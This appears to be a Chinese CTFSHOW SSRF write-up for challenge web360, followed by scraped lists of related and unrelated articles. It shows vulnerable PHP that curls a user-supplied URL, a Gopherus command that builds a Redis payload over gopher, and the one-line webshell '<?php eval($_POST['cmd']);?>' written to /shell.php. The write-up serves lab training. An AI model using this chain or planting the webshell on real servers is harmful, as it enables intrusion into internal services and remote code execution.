

连接蚁剑



flag.txt在根目录

web360

题目

<?php

error_reporting(0);

highlight_file(__FILE__);

$url=$_POST['url'];

$ch=curl_init($url);

curl_setopt($ch, CURLOPT_HEADER, 0);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$result=curl_exec($ch);

curl_close($ch);

echo ($result);

?>





跟上题一样,只不过换成打redis

python gopherus.py --exploit redis

phpshell

<?php eval($_POST['cmd']);?>

将生成的字符_后面的再进行一次编码

POST传入



shell写入的地址默认为/shell.php

连接蚁剑

根目录下找到flag



关于gopher协议

gopher的默认端口是70

CTFSHOW-SSRF篇的更多相关文章

- Java 审计之SSRF篇

Java 审计之SSRF篇 0x00 前言 本篇文章来记录一下Java SSRF的审计学习相关内容. 0x01 SSRF漏洞详解 原理: 服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过 ...

- SSRF篇-本着就了解安全本质的想法,尽可能的用通俗易懂的语言去解释安全漏洞问题

SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法访问的内部系统.( ...

- TGL站长关于常见问题的回复

问题地址: http://www.thegrouplet.com/thread-112923-1-1.html 问题: 网站配有太多的模板是否影响网站加载速度 月光答复: wp不需要删除其他的模板,不 ...

- 跟bWAPP学WEB安全(PHP代码)--终结篇:文件目录遍历、文件上传、SSRF、CSRF、XXE、文件包含

前言 过年过的很不顺,家里领导和我本人接连生病,年前腊月29才都治好出院,大年初六家里的拉布拉多爱犬又因为细小医治无效离开了,没能过年回家,花了好多钱,狗狗还离世了.所以也就没什么心思更新博客.今天初 ...

- 实战篇丨聊一聊SSRF漏洞的挖掘思路与技巧

在刚结束的互联网安全城市巡回赛中,R师傅凭借丰富的挖洞经验,实现了8家SRC大满贯,获得了第一名的好成绩!R师傅结合自身经验并期许新手小白要多了解各种安全漏洞,并应用到实际操作中,从而丰富自己的挖洞经 ...

- WEB安全第三篇--控制请求的艺术:CSRF和SSRF

零.前言 最近做专心web安全有一段时间了,但是目测后面的活会有些复杂,涉及到更多的中间件.底层安全.漏洞研究与安全建设等越来越复杂的东东,所以在这里想写一个系列关于web安全基础以及一些讨巧的pay ...

- SSRF漏洞入门篇

SSRF漏洞,又名服务端请求伪造漏洞. PHP中下列函数使用不当会导致SSRF: file_get_contents().fsockopen().curl_exec()函数(源码审计的时候注意点儿): ...

- Discuz!另一处SSRF无须登陆无须条件

漏洞来源:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0151179.html 看看poc:http://phpstudy.com/Discuz_ ...

- Python安全 - 从SSRF到命令执行惨案

前两天遇到的一个问题,起源是在某个数据包里看到url=这个关键字,当时第一想到会不会有SSRF漏洞. 以前乌云上有很多从SSRF打到内网并执行命令的案例,比如有通过SSRF+S2-016漏洞漫游内网的 ...

- 骚年,看我如何把 PhantomJS 图片的 XSS 升级成 SSRF/LFR

这篇文章实在是太好了,我看了好几篇,所以极力推荐给大家 原文地址 http://buer.haus/2017/06/29/escalating-xss-in-phantomjs-image-ren ...

随机推荐

- vue-组件化编程

1.传统编写方式和组件编写方式的区别 组件方式编写可以很方便的复用和封装某些功能模块/组件的命名最好语义化,方便维护和阅读 编写时,我们可以将某些共用的功能或者样式部分抽象,得到对应的组件,按需要引入 ...

- 【LeetCode】962. Maximum Width Ramp 解题报告(Python)

作者: 负雪明烛 id: fuxuemingzhu 个人博客: http://fuxuemingzhu.cn/ 目录 题目描述 题目大意 解题方法 单调栈 日期 题目地址:https://leetco ...

- 论文翻译:2019_Deep Neural Network Based Regression Approach for A coustic Echo Cancellation

论文地址:https://dl.acm.org/doi/abs/10.1145/3330393.3330399 基于深度神经网络的回声消除回归方法 摘要 声学回声消除器(AEC)的目的是消除近端传声器 ...

- java 堆、栈

堆: 1)Java的堆是一个运行时数据区,类的对象从堆中分配空间.这些对象通过new等指令建立,通过垃圾回收器来销毁. 2)堆的优势是可以动态地分配内存空间,需要多少内存空间不必事先告诉编译器,因为它 ...

- InfoGAN

目录 概 主要内容 Chen X., Duan Y., Houthooft R., Schulman J., Sutskever I., Abbeel P. InfoGAN: Interpretabl ...

- Towards Deep Learning Models Resistant to Adversarial Attacks

目录 概 主要内容 Note Madry A, Makelov A, Schmidt L, et al. Towards Deep Learning Models Resistant to Adver ...

- Two pointer方法

I.何为Two pointer 用两个哨兵指向两个序列,通过利用序列本身的性质减少遍历次数,来更快得解决一些归并问题 基本问题 给定一个正整数递增序列和一个正整数M,求序列中两个不同位置的a,b使得a ...

- C# 绘制印章

最近有个.net core的项目要绘制印章功能,一个公司印章,一个个人印章,于是抽了点时间自己写了一个,现在分享出来 using System; using System.Collections.Ge ...

- influxdb安装与基本配置

一.Influxdb下载 本文中使用的环境是centos7.3 wget https://dl.influxdata.com/influxdb/releases/influxdb-1.7.6.x86_ ...

- IDEA开启热部署

双击shift,查找Registry